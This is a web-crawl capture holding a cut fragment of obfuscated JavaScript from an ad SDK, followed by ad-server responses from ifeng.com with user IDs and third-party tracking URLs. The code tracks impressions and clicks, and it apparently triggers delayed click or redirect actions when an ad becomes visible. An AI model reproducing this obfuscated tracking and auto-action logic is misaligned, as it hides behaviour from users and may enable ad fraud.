_0x465261=_0x55ad9a,_0x48aa25=_0x476c3d[_0x465261('0xb0b','6$sS')](_0x465261('0x35a','4S))')+'__',_0x271983),_0x310f82=_0x48aa25[_0x465261('0x5c7','X0@w')]('log.yhcp'+_0x465261('0x73b',')**j')+_0x465261('0x95f','0rjz')),_0x4f9b44=_0x310f82?_0x4e66b9:_0x24148e,_0xb7605e=_0x1363f3[_0x465261('0x6f','#X%l')+'Keys'][_0x465261('0x676','KxHo')](_0x4f9b44);if(_0x310f82){if(_0xb7605e)return;_0x1363f3[_0x465261('0x9a2','Kjj3')+_0x465261('0x23d','J))A')][_0x465261('0x560','J^Jm')](_0x4f9b44);}else{if(_0x45b654){if(_0xb7605e)return;_0x1363f3['reported'+_0x465261('0x1da','4S))')][_0x465261('0x3a5','GkGw')](_0x4f9b44);}}reportAttribute(_0x48aa25,function(_0x364082){var _0x37954c=_0x465261;-0x1*-0x464+-0x6a0*0x2+0x9a4!==_0x364082[_0x37954c('0x43c','gqLo')]&&_0x33d976['track'][_0x37954c('0x75d','imIU')+_0x37954c('0x6c1','#ET*')+'t']((_0x37954c('0x7e6','KxHo')+_0x37954c('0x874',')**j')+'fail_no')['concat'](_0x4446b6),{'url':decodeURIComponent(_0x476c3d),'adType':_0x1aa149,'adSlotId':_0x3cdc2a,'reqId':_0x3f558f});});});}},{'key':_0x2411c0('0x136','$Ljj')+_0x2411c0('0x4dd','Us%%'),'value':function(_0x8facd8,_0x57e290,_0xe9773d,_0x568af9){var _0x18c087=_0x2411c0,_0x472601=this,_0x221836=-0x1f83*-0x1+0x2*-0x1e7+0x11*-0x1a1<arguments[_0x18c087('0x2f9','#X%l')]&&void(0x2*-0xb03+-0x1bb3+0x3*0x1093)!==arguments[-0xe2c+0x255d+-0x172d]?arguments[-0x496*-0x1+-0xd*-0x2fb+-0x2b51]:null,_0x5a6d40=(this[_0x18c087('0x44','Zf*8')+_0x18c087('0xb21','KJyg')](_0x8facd8,_0xe9773d,_0x57e290,_0x568af9),this),_0x9b71db=(_0x33d976[_0x18c087('0x9de','SVna')+'Listener'](_0x18c087('0x916','#ET*'),function(_0x2d0785){var _0x1ed789=_0x18c087;if(_0x1ed789('0x61c','GkGw')===_0x2d0785[_0x1ed789('0x6c6','J))A')][_0x1ed789('0x398','NlZ7')]&&_0x2d0785[_0x1ed789('0x5d4','J^Jm')]===_0x8facd8['contentW'+_0x1ed789('0x5aa','XDFd')]){var _0x31ec52=null==_0x2d0785||null==(_0x31ec52=_0x2d0785[_0x1ed789('0x6c6','J))A')])?void(0x2698+0xa13+-0x3*0x1039):_0x31ec52[_0x1ed789('0xa6','0rjz')+'ta'],_0x2771cc=(null==_0x31ec52?void(0x409+0xe67+0x3b*-0x50):_0x31ec52[_0x1ed789('0x8f5','0rjz')])||{},_0x5aaa14=_0x2771cc['id'],_0x2c9c4c=_0x2771cc[_0x1ed789('0x7cf','GkGw')],_0x2771cc=_0x2771cc[_0x1ed789('0x834','imIU')],_0x472b76=(null==_0x31ec52||null==(_0x472b76=_0x31ec52['bid'])?void(-0x18ac*-0x1+-0x2485+0xbd9):_0x472b76[_0x1ed789('0x202','0rjz')])||{},_0x80e72a=_0x472b76[_0x1ed789('0x554','0rjz')+'pe'],_0x472b76=_0x472b76[_0x1ed789('0x178','QpP%')],_0xb869c5=''['concat'](_0x568af9,'_')['concat'](_0x2771cc,'_')['concat'](_0x2c9c4c);try{var _0x2a4497=null==_0x5a6d40||null==(_0x29adad=_0x5a6d40[_0x1ed789('0xef','VQzq')+_0x1ed789('0x4a1','Zf*8')])?void(0xfe4+0xf*-0x1d6+0xba6):_0x29adad[_0x1ed789('0x52f','SVna')](_0xb869c5);_0x2a4497&&(clearTimeout(_0x2a4497),_0x5a6d40[_0x1ed789('0x17f','X0@w')+_0x1ed789('0x635',')**j')][_0x1ed789('0x7ff','[CPF')](_0xb869c5));}catch(_0x189d90){}_0x5a6d40[_0x1ed789('0x7d4','0rjz')+'ickFn'](_0x31ec52,_0x568af9,_0x2c9c4c),_0x221836&&_0x221836['remove'](),_0x33d976['track'][_0x1ed789('0x6ee','0rjz')+'nt'](_0x1ed789('0x80e','VQzq')+_0x1ed789('0x2f8','imIU'),{'actionType':_0x80e72a,'id':_0x5aaa14,'adType':_0x472b76,'adSlotId':_0x2c9c4c,'reqId':_0x568af9,'createId':_0x2771cc,'appId':_0x57e290['appId']});try{var _0x2568f9=null==_0x5a6d40||null==(_0x227b54=_0x5a6d40[_0x1ed789('0x8ce','$Ljj')+_0x1ed789('0xa1b','gvfn')+'rs'])?void(0x79b+0x8fd+-0x1098):_0x227b54[_0x1ed789('0x6cb','zrUn')](_0xb869c5);_0x2568f9&&(document['removeEv'+_0x1ed789('0x87a','6$sS')+'ner'](_0x1ed789('0x856','QcjR')+_0x1ed789('0x66e','Us%%'),_0x2568f9),_0x5a6d40[_0x1ed789('0x4c1','3]o#')+_0x1ed789('0x4fc','[CPF')+'rs'][_0x1ed789('0x301','0rjz')](_0xb869c5));}catch(_0x281222){}null!=_0x57e290&&_0x57e290[_0x1ed789('0xa92','gvfn')+'e']&&null!=_0x57e290&&_0x57e290[_0x1ed789('0x7e8','Qdzg')+'e']({'id':_0x5aaa14,'adType':_0x472b76,'adSlotId':_0x2c9c4c});}else{var _0x29adad,_0x3ecda8,_0x68bb2b,_0x227b54,_0x8c2acd,_0x172050;'kcPress'===_0x2d0785[_0x1ed789('0x551','GrUE')]['type']&&_0x2d0785[_0x1ed789('0x10b',')**j')]===_0x8facd8[_0x1ed789('0x93f','tAr1')+'indow']?(_0x80e72a=(_0x31ec52=(null==(_0x2a4497=null==_0x2d0785||null==(_0x29adad=_0x2d0785[_0x1ed789('0xada',')**j')])?void(-0x1af0+0x14*0x2d+0x176c*0x1):_0x29adad['iframeDa'+'ta'])?void(-0x29*-0x62+0x1230+0x21e2*-0x1):_0x2a4497[_0x1ed789('0x9f6','B*s9')])||{})['id'],_0x2568f9=(_0x227b54=(null==_0x2a4497||null==(_0x2771cc=_0x2a4497[_0x1ed789('0x537','gvfn')])?void(-0x11*0x1a9+0x6f7*0x1+0x1*0x1542):_0x2771cc[_0x1ed789('0x8e5','Kjj3')])||{})[_0x1ed789('0x826','QpP%')+'pe'],_0x33d976[_0x1ed789('0x464','YB#[')][_0x1ed789('0x937','imIU')+'nt'](_0x1ed789('0x63','#ET*'),{'actionType':_0x2568f9,'id':_0x80e72a,'adType':_0x8c2acd=_0x227b54[_0x1ed789('0x420','RtVB')],'adSlotId':_0x3ecda8=_0x31ec52[_0x1ed789('0xb3e','#Y*k')],'reqId':_0x568af9,'createId':_0x68bb2b=_0x31ec52[_0x1ed789('0xaaa','7TAB')],'appId':_0x57e290['appId']}),null!=_0x57e290&&_0x57e290[_0x1ed789('0xde','4S))')+'k']&&null!=_0x57e290&&_0x57e290['onAdClic'+'k']({'id':_0x80e72a,'adType':_0x8c2acd,'adSlotId':_0x3ecda8}),_0x5a6d40['reportCl'+_0x1ed789('0x945','kGSf')](_0x2a4497,-0xb90+-0x829+0x13ba),_0x5a6d40[_0x1ed789('0xabe','gqLo')+_0x1ed789('0xe9','F*%S')](_0x2a4497,_0x568af9,_0x3ecda8),_0x5a6d40[_0x1ed789('0x24e','0]FF')+'Fn'](_0x2a4497,_0x568af9,_0x57e290),_0x172050=function(){var _0x2ba55c=_0x1ed789;_0x2ba55c('0x9db','#UA9')===document[_0x2ba55c('0x856','QcjR')+_0x2ba55c('0x9e2','3saQ')]&&(_0x33d976[_0x2ba55c('0x9e6','GkGw')][_0x2ba55c('0x39a','J^Jm')+'Event'](_0x2ba55c('0x659','kGSf')+'p_succes'+'s',{'adType':_0x8c2acd,'adSlotId':_0x3ecda8,'appId':_0x57e290['appId'],'reqId':_0x568af9,'createId':_0x68bb2b}),_0x33d976[_0x2ba55c('0x75f','Kjj3')+_0x2ba55c('0x2c','Kjj3')+_0x2ba55c('0x795','hL7Y')](_0x2ba55c('0xab3','SVna')+_0x2ba55c('0x872','Zf*8'),_0x172050));},_0x33d976[_0x1ed789('0x171','D9L@')+_0x1ed789('0x8ff','i$8v')](_0x1ed789('0x944','Us%%')+_0x1ed789('0x90a','zDX]'),_0x172050)):_0x1ed789('0x601','imIU')===_0x2d0785[_0x1ed789('0xa3d','NlZ7')][_0x1ed789('0x3f9','6$sS')]&&_0x2d0785[_0x1ed789('0x811','#arN')]===_0x8facd8[_0x1ed789('0x31','zrUn')+'indow']&&(_0x2d0785[_0x1ed789('0x8a8','zrUn')][_0x1ed789('0x447','hL7Y')]?(null!=_0x57e290&&_0x57e290['onComple'+'te'](ErrorCodes[_0x1ed789('0x87d','hL7Y')+_0x1ed789('0xaf7','Us%%')]),_0x8facd8[_0x1ed789('0x928','imIU')+_0x1ed789('0x88','ox18')](_0x1ed789('0x2b9','D9L@'),0x1b4b*0x1+-0x1a6*-0x11+-0x374d==_0x57e290[_0x1ed789('0x65e','F*%S')]?_0x1ed789('0x2ba','RtVB'):''[_0x1ed789('0x40b','zDX]')](_0x2d0785[_0x1ed789('0xaa4','gvfn')][_0x1ed789('0x4b7','QpP%')],'px'))):_0x57e290[_0x1ed789('0x80a','ox18')+'te'](ErrorCodes[_0x1ed789('0x490','0]FF')+'AILED']));}}),new IntersectionObserver(function(_0x2a2bfe){var _0x3b35b2=_0x18c087;_0x2a2bfe[_0x3b35b2('0xb07','[CPF')](function(_0x55e12d){var _0x2e9a88=_0x3b35b2,_0x5c9482,_0x7684f4,_0x501619,_0x340b74,_0x407b55,_0x2e5b34,_0x2b5721;_0x55e12d[_0x2e9a88('0xa6b','NlZ7')+_0x2e9a88('0xa55','J^Jm')]&&(_0x472601[_0x2e9a88('0xa3','F*%S')+'Fn'](_0x57e290,_0x568af9,_0xe9773d),_0x33d976[_0x2e9a88('0x62d','ox18')]['showEven'+'t'](_0x2e9a88('0x5a4','zDX]')+_0x2e9a88('0x8c','KxHo'),{'adType':null==_0x57e290?void(0xa57+-0x2186+-0x4a3*-0x5):_0x57e290['adType'],'adSlotId':null==_0x57e290?void(0x1*0x805+0x213d*-0x1+0x1938):_0x57e290[_0x2e9a88('0x983','gqLo')],'reqId':_0x568af9,'createId':null==_0xe9773d||null==(_0x340b74=_0xe9773d['bid'])?void(-0x1ca1+0x14*0x28+0x1*0x1981):_0x340b74['createId'],'appId':_0x57e290[_0x2e9a88('0x8c0','FEF%')]}),_0x472601[_0x2e9a88('0x562','Qdzg')+_0x2e9a88('0x6fa','J^Jm')](_0x57e290,_0x568af9,_0xe9773d),_0x7684f4=null==(_0x340b74=null==(_0x340b74=adMaterialsUtils)?void(0x57b+-0x22a3+0x1d28):_0x340b74[_0x2e9a88('0x6db','X0@w')+_0x2e9a88('0x967','ox18')](null==_0xe9773d?void(0x1127+-0x1d9b+-0x1*-0xc74):_0xe9773d[_0x2e9a88('0x5db','3saQ')]))?void(-0x12e9+-0x2495*-0x1+0xc*-0x179):_0x340b74[_0x2e9a88('0x8ac','KxHo')+'gy'],_0x501619=null==_0x340b74?void(0x2466*0x1+-0x1e62+-0x604*0x1):_0x340b74[_0x2e9a88('0x98d',')**j')+'gyDelay'],_0x340b74=null==_0x340b74?void(-0x6c5+-0xbdd*-0x1+-0x518):_0x340b74['url'],_0x407b55=-0x1e83*0x1+-0x16b1*0x1+0x101*0x35===_0x7684f4&&_0x340b74,_0x2e5b34=null==(_0x2b5721=null==(_0x2b5721=adMaterialsUtils)?void(0x1e32+-0x16b4+-0x77e):_0x2b5721[_0x2e9a88('0x4e7','VbsY')+'lickInfo'](null==_0xe9773d?void(-0x18fd*0x1+-0x221*-0x12+-0x1*0xd55):_0xe9773d[_0x2e9a88('0x8d8','Zf*8')]))?void(0x231a+-0x4d*-0x1+-0x2367):_0x2b5721['acStrate'+'gy'],_0x2b5721=null==_0x2b5721?void(-0x135e+0x1*0xabd+0x8a1):_0x2b5721[_0x2e9a88('0x263','J))A')+_0x2e9a88('0x8c7','4S))')],_0x33d976[_0x2e9a88('0x77d','KJyg')]['pageView'+'Event'](_0x2e9a88('0x252','#Y*k')+_0x2e9a88('0x1b2',')**j'),{'appId':_0x57e290['appId'],'reqId':_0x568af9,'adType':null==_0x57e290?void(-0xfae+-0x1449+-0x155*-0x1b):_0x57e290['adType'],'adSlotId':null==_0x57e290?void(-0xcb*0x21+-0x23d2+0x3dfd):_0x57e290[_0x2e9a88('0x286','zDX]')],'createId':null==_0xe9773d||null==(_0x5c9482=_0xe9773d['bid'])?void(0x76*-0xd+-0xa7f*-0x2+-0xf00):_0x5c9482[_0x2e9a88('0x1e4','#Y*k')],'ldStrategy':_0x7684f4,'ldStrategyDelay':_0x501619,'acStrategy':_0x2e5b34,'acStrategyDelay':_0x2b5721}),-0x88d+-0x719*0x3+0x1dd9===_0x2e5b34?_0x472601[_0x2e9a88('0x3dd','#X%l')+'ck'](_0x57e290,_0x568af9,_0xe9773d,_0x2b5721):_0x407b55&&_0x472601[_0x2e9a88('0x538','gvfn')+'n'](_0x57e290,_0x568af9,_0xe9773d,_0x7684f4,_0x501619,_0x340b74,_0x221836),_0x9b71db[_0x2e9a88('0x352','F*%S')+'e'](_0x55e12d[_0x2e9a88('0x19e','4S))')]));});},{'threshold':0x0}));_0x9b71db[_0x18c087('0xa4','imIU')](_0x8facd8);}},{'key':_0x2411c0('0x30c','SVna')+'Fn','value':function(_0x2a1ab1,_0x4f74df,_0x160efb){var _0x87ce2c=_0x2411c0,_0x5f5269=(null==_0x2a1ab1||null==(_0x5f5269=_0x2a1ab1[_0x87ce2c('0xa9c','ox18')])?void(-0xd2+0x1d5f*-0x1+0x1e31):_0x5f5269[_0x87ce2c('0x756','imIU')])||{},_0x50535b=_0x5f5269[_0x87ce2c('0x5e6','QpP%')+'age'],_0x472b9c=_0x5f5269[_0x87ce2c('0x3d1','$Ljj')+_0x87ce2c('0x433','#UA9')],_0x1ec268=_0x5f5269['actionTy'+'pe'],_0x47ff2f=_0x5f5269['adType'],_0x28f254=_0x5f5269[_0x87ce2c('0x382','F*%S')],_0x15f92b=_0x5f5269[_0x87ce2c('0x3bd','QpP%')],_0x2744ea=((null==_0x2a1ab1?void(0x1112+0x18c5*-0x1+-0x1b*-0x49):_0x2a1ab1[_0x87ce2c('0x25c','Us%%')])||{})[_0x87ce2c('0x861','GkGw')],_0x5e22f2=_0x160efb['appId']['appId'];switch(console[_0x87ce2c('0x567','QpP%')](_0x87ce2c('0x986','tAr1')+'pe',_0x1ec268),_0x1ec268){case-0x13*0xab+0x2de*-0x2+0x126e:_0x33d976['track'][_0x87ce2c('0x700','#ET*')+_0x87ce2c('0x867','KJyg')](_0x87ce2c('0xac7','GrUE')+_0x87ce2c('0x247','NlZ7'),{'actionType':0x1,'url':encodeURIComponent((null==_0x50535b?void(0x13db+0x14b1*-0x1+0xd6):_0x50535b[_0x87ce2c('0x812','#Y*k')+'l'])||''),'adType':_0x47ff2f,'adSlotId':_0x28f254,'reqId':_0x4f74df,'appId':_0x5e22f2,'createId':_0x2744ea}),this[_0x87ce2c('0x629','i$8v')+_0x87ce2c('0x8de','NlZ7')](null==_0x50535b?void(-0x1ad1+0x127d*-0x1+0x2d4e):_0x50535b[_0x87ce2c('0x266','hL7Y')+'l']);break;case-0x57*-0x6e+0x7ce+0x2*-0x1697:_0x33d976[_0x87ce2c('0x6bf','#arN')][_0x87ce2c('0x2df','i$8v')+_0x87ce2c('0x8fe','Kjj3')](_0x87ce2c('0xab','kGSf')+_0x87ce2c('0x5ec','3]o#'),{'actionType':0x2,'url':encodeURIComponent(_0x472b9c||(null==_0x50535b?void(-0x776+0x1*0x175+0x601*0x1):_0x50535b[_0x87ce2c('0x2ad','#UA9')])||''),'adType':_0x47ff2f,'adSlotId':_0x28f254,'reqId':_0x4f74df,'appId':_0x5e22f2,'createId':_0x2744ea}),this[_0x87ce2c('0x5b0','3saQ')+_0x87ce2c('0x1d2','KJyg')](_0x472b9c,null==_0x50535b?void(-0xe36+0xe28+-0x7*-0x2):_0x50535b[_0x87ce2c('0x46b','[CPF')],_0x47ff2f,_0x28f254,_0x4f74df,_0x160efb,_0x2744ea);break;case 0x16*-0x86+0x35a+0xd*0xa1:break;case 0x2*0xeb6+-0x104*-0x13+0x185a*-0x2:_0x33d976[_0x87ce2c('0x4f3','Kjj3')][_0x87ce2c('0x85a','u]Ai')+_0x87ce2c('0x53f','3saQ')]('nav_app_'+_0x87ce2c('0x4c4','YB#['),{'actionType':0x4,'url':encodeURIComponent(_0x15f92b||(null==_0x50535b?void(-0x12d9+0x1*0x14f1+-0x218):_0x50535b[_0x87ce2c('0xfc','X0@w')])||''),'adType':_0x47ff2f,'adSlotId':_0x28f254,'reqId':_0x4f74df,'appId':_0x5e22f2,'createId':_0x2744ea}),this[_0x87ce2c('0x804','#arN')+_0x87ce2c('0x77b','GrUE')](_0x15f92b,null==_0x50535b?void(0x8dd*0x1+-0x13*-0xe+-0x1*0x9e7):_0x50535b[_0x87ce2c('0x61','u]Ai')],_0x47ff2f,_0x28f254,_0x4f74df,_0x160efb,_0x2744ea);break;default:_0x33d976['track'][_0x87ce2c('0x246','QpP%')+_0x87ce2c('0x831','$Ljj')](_0x87ce2c('0x342','QcjR'),{'actionType':0x0,'adType':_0x47ff2f,'adSlotId':_0x28f254,'reqId':_0x4f74df,'appId':_0x5e22f2,'createId':_0x2744ea});}}},{'key':_0x2411c0('0xb3','Us%%')+_0x2411c0('0x87b','#X%l'),'value':function(_0x56daba,_0x27974c,_0x2031f9,_0x40e750,_0x4860c8,_0x1aaa31,_0x1d79ae){var _0x5f47e9=_0x2411c0;return _0x56daba?(this[_0x5f47e9('0x5c','SVna')+'direct'](_0x56daba),!(0x46*0x8c+-0x1678+0xd5*-0x13)):(_0x33d976[_0x5f47e9('0x4f1','0]FF')][_0x5f47e9('0x1ab','zrUn')+'nt'](_0x5f47e9('0x35d','3]o#')+_0x5f47e9('0x21d','Us%%'),_0x113e08(_0x113e08({'adType':_0x2031f9,'adSlotId':_0x40e750,'deeplink':encodeURIComponent(_0x56daba),'reqId':_0x4860c8,'appId':_0x1aaa31['appId']},_0x5f47e9('0x7cc','J^Jm'),_0x4860c8),_0x5f47e9('0x8fc','KJyg'),_0x1d79ae)),_0x27974c?(this[_0x5f47e9('0x691','RtVB')+_0x5f47e9('0x2b5','kGSf')](_0x27974c),!(0x2469*0x1+0x2*-0x37+-0x23fa)):void _0x33d976['track'][_0x5f47e9('0xa59','XDFd')+'nt'](_0x5f47e9('0x779','#ET*')+_0x5f47e9('0x19a','YB#['),_0x113e08(_0x113e08({'adType':_0x2031f9,'adSlotId':_0x40e750,'deeplink':encodeURIComponent(_0x56daba),'reqId':_0x4860c8,'appId':_0x1aaa31[_0x5f47e9('0xe8','SVna')]},'reqId',_0x4860c8),_0x5f47e9('0x330','i$8v'),_0x1d79ae)));}},{'key':_0x2411c0('0xadc','gqLo')+_0x2411c0('0x28f','GkGw'),'value':function(_0x6f7c38){var _0x40f113=_0x2411c0;this[_0x40f113('0x5c','SVna')+_0x40f113('0x4bf','[CPF')](_0x6f7c38);}},{'key':'postIfra'+'meFn','value':function(_0xa87181,_0x554221,_0x44025a,_0x3c8200){var _0x55a814=_0x2411c0;_0xa87181[_0x55a814('0x3af','7TAB')]=function(){var _0x45ceae=_0x55a814;try{var _0x5144b5,_0x3f598d=_0x45ceae('0x5a9','ox18')+_0x45ceae('0x917','SVna')===_0x44025a[_0x45ceae('0x9b2','0]FF')]||_0x45ceae('0x6','VbsY')+_0x45ceae('0x547','QcjR')===_0x44025a['appId'],_0x4ed6c5=(null==_0x554221||null==(_0x5144b5=_0x554221[_0x45ceae('0x5db','3saQ')])||null==(_0x5144b5=_0x5144b5[_0x45ceae('0x75e','J))A')])?void(-0xa7*-0x23+-0x2236+-0x1*-0xb61):_0x5144b5[_0x45ceae('0x871','Zf*8')+'gy'])||'';showShake=_0x3f598d||!!_0x4ed6c5,_0xa87181['contentW'+_0x45ceae('0x59d','J^Jm')][_0x45ceae('0x224','ox18')+_0x45ceae('0x3e8','J))A')](_0x4e7e01(_0x4e7e01({},_0x554221),{},{'style':_0x44025a[_0x45ceae('0x828','#ET*')],'showShake':showShake}),'*');}catch(_0x28889d){_0x33d976[_0x45ceae('0xb23',')**j')][_0x45ceae('0x378','#Y*k')+'nt']('post_mes'+_0x45ceae('0x688',')**j')+'l',{'adType':_0x44025a['adType'],'adSlotId':_0x44025a[_0x45ceae('0x67d','0rjz')],'error':JSON['stringif'+'y'](_0x28889d),'reqId':_0x3c8200,'appId':_0x44025a[_0x45ceae('0x774','6$sS')],'createId':createId}),console['log'](_0x45ceae('0x36','$Ljj'),_0x28889d);}};}},{'key':_0x2411c0('0x245','GkGw')+'sole','value':function(){var _0xfd8a93=_0x2411c0,_0x342c66=document['createEl'+'ement'](_0xfd8a93('0x9e3','VbsY'));_0x342c66[_0xfd8a93('0x527','D9L@')]='https://'+_0xfd8a93('0x3ea','zrUn')+_0xfd8a93('0x6ba','GkGw')+_0xfd8a93('0xce','GrUE')+_0xfd8a93('0xaab','KxHo')+_0xfd8a93('0x227','0]FF')+_0xfd8a93('0x566','hL7Y'),_0x342c66[_0xfd8a93('0xb2c','KJyg')]=function(){var _0x59ebb1=_0xfd8a93;new VConsole({'theme':_0x59ebb1('0x3bb','XDFd'),'onReady':function(){var _0x2fcdbb=_0x59ebb1;return console[_0x2fcdbb('0x922','KxHo')](_0x2fcdbb('0x3e3','XDFd')+_0x2fcdbb('0x90d','X0@w')+_0x2fcdbb('0xac9','SVna')+_0x2fcdbb('0x75a','#UA9'));}});},document[_0xfd8a93('0x6dc','u]Ai')][_0xfd8a93('0x58f','D9L@')+_0xfd8a93('0x56e','kGSf')](_0x342c66);}}])&&_0x1d7b51(_0xbd575['prototyp'+'e'],_0x12c097),_0x3ffb4b&&_0x1d7b51(_0xbd575,_0x3ffb4b),Object['definePr'+'operty'](_0xbd575,_0x2411c0('0x7f0','3saQ')+'e',{'writable':!(0x1a2d*0x1+-0xe67*0x2+-0x1*-0x2a2)}),_0xbd575;var _0xbd575,_0x12c097,_0x3ffb4b;})())())[_0x4a25ee('0x8e4','hL7Y')](),_0x33d976[_0x4a25ee('0x6a4','0rjz')+_0x4a25ee('0x221','GkGw')](_0x4a25ee('0x20e','Qdzg'),function(){var _0x247ee2=_0x4a25ee;_0x3399d8[_0x247ee2('0x8','J))A')+_0x247ee2('0x270','Zf*8')]||_0x3399d8[_0x247ee2('0x4be','0rjz')]();}),_0x33d976[_0x4a25ee('0xb27','3saQ')]=_0x33d976[_0x4a25ee('0x4e5','3]o#')]||[];},function(_0xfdd07b,_0x2cd1db,_0x570026){var _0x49495e=a0_0x4484,_0x17da95=_0x570026(-0xb*-0x22f+0x147*0x11+-0x2d4c*0x1),_0x399a74=_0x570026(-0x1839+0x113d+0x1*0x74f);_0xfdd07b[_0x49495e('0x1f1','VbsY')]=_0x570026(0xca0+0x2b*0x5d+-0x1bce)(_0x49495e('0x47c','3saQ'),function(_0xa119c7){return function(){var _0x120beb=a0_0x4484;return _0xa119c7(this,-0xec+-0x204a*0x1+-0x6d*-0x4e<arguments[_0x120beb('0x18b','imIU')]?arguments[-0xb59+-0x1b64+0x26bd]:void(0x1925*-0x1+0x68*0x2a+0x815));};},{'get':function(_0x2614b1){var _0xbe54f8=_0x49495e;return _0x2614b1=_0x17da95[_0xbe54f8('0x746','XDFd')](_0x399a74(this,_0xbe54f8('0x4ca','#Y*k')),_0x2614b1),_0x2614b1&&_0x2614b1['v'];},'set':function(_0x2ed22c,_0x399310){var _0x44d6d7=_0x49495e;return _0x17da95[_0x44d6d7('0x2e0','u]Ai')](_0x399a74(this,_0x44d6d7('0x769','[CPF')),0xa68+0x54a+-0xfb2===_0x2ed22c?-0x1*-0x939+-0x1607*-0x1+0x20*-0xfa:_0x2ed22c,_0x399310);}},_0x17da95,!(-0x16ca*-0x1+0x4*0x7be+0x1*-0x35c2));},function(_0x4254c5,_0x3d0f8f,_0x34f752){var _0x20522a=a0_0x4484,_0x59d4b7=_0x34f752(-0x1abf+0xde*0x2c+0xaf9*-0x1),_0x124f90=_0x34f752(0x74f*-0x3+-0xfab*-0x2+-0x916);_0x4254c5[_0x20522a('0x148','SVna')]=_0x34f752(0x1*0x1744+-0x2111+0x6*0x1b5)(_0x20522a('0x620','KJyg'),function(_0x3cd78d){return function(){return _0x3cd78d(this,0x823*0x1+-0xaab+0x1b*0x18<arguments['length']?arguments[-0x2393+0x2e1+0x20b2]:void(0x1239+-0x1*0x1d23+0x2*0x575));};},{'add':function(_0xa1204c){var _0x8cc291=_0x20522a;return _0x59d4b7[_0x8cc291('0xa26','YB#[')](_0x124f90(this,_0x8cc291('0x83e','NlZ7')),_0xa1204c=-0x2*0x5ef+-0x2074+0xba*0x3d===_0xa1204c?-0x192f+0x1f91*0x1+-0x662:_0xa1204c,_0xa1204c);}},_0x59d4b7);}]);

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://ax.ifeng.com/showcode?adids=13801&uid=1769206034180_7p1g2u6691&w=1024&h=auto&dm=ient.ifeng.com&tc=1769206038020&cl=5&keywords=%E5%87%A4%E5%87%B0%2C%E5%87%A4%E5%87%B0%E7%BD%91%2C%E5%87%A4%E5%87%B0%E6%96%B0%E5%AA%92%E4%BD%93%2C%E5%87%A4%E5%87%B0%E7%BD%91%E5%A8%B1%E4%B9%90%2C%E5%A8%B1%E4%B9%90%E8%B5%84%E8%AE%AF%2C%E7%BA%BF%E4%B8%8B%E4%BA%92%E5%8A%A8&hls=1&cb=fa_0_176920603802068
body_size: 1113
content:
fa_0_176920603802068({"13801":{"ap":"13801","b":"226","cf":"iis","code":"%7B%0D%0A%20%20%20%20%20%20%20%20%22data%22%3A%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22appId%22%3A%20%22anghqt1xjzls%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22adSlotId%22%3A%20%221405988411527852032%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22isTemplet%22%3A%22on%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22noAdCode%22%3A%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22data%22%3A%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22tuid%22%3A%20%22u6795948%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22titleLineHeight%22%3A%200.48%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22paddingTop%22%3A%200.21%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22paddingBottom%22%3A%200.21%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22code%22%3A%20%22%3Cscript%20type%3D%5C%22text%2Fjavascript%5C%22%20src%3D%5C%22%2F%2Fbdmap1.ifeng.com%2Fsite%2Fb-w%2Fcommon%2Fvxet-esy.js%5C%22%3E%3C%2Fscript%3E%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22adHeight%22%3A%20220%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22script%22%3A%20%22baiduItinfo.js%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22callback%22%3A%20%22baiduImgTxt%22%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%2C%0D%0A%20%20%20%20%20%20%20%20%22script%22%3A%20%22yhc.js%22%2C%0D%0A%20%20%20%20%20%20%20%20%22callback%22%3A%20%22yhc%22%0D%0A%7D","ct":"1-1-3487","h":"auto","murls":["https://ax.ifeng.com/i?p=[base64]&t_tk_type=ifeng_imp&t_tk_bid=_226_&t_tk_ap=_13801_&tm_time=__FH_TM_TIME__&milli_time=__FH_TM_MILLI_TIME__","http://dsp.djc888.cn/ifeng/map?ifuserid=1769206034180_7p1g2u6691"],"rid":"6896","sn":"","w":"1024"}})

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://ax.ifeng.com/showcode?adids=18808&uid=1769206034180_7p1g2u6691&w=1024&h=auto&dm=ient.ifeng.com&tc=1769206034441&cl=5&keywords=%E5%87%A4%E5%87%B0%2C%E5%87%A4%E5%87%B0%E7%BD%91%2C%E5%87%A4%E5%87%B0%E6%96%B0%E5%AA%92%E4%BD%93%2C%E5%87%A4%E5%87%B0%E7%BD%91%E5%A8%B1%E4%B9%90%2C%E5%A8%B1%E4%B9%90%E8%B5%84%E8%AE%AF%2C%E7%BA%BF%E4%B8%8B%E4%BA%92%E5%8A%A8&hls=1&cb=fa_0_176920603444282
body_size: 1323
content:
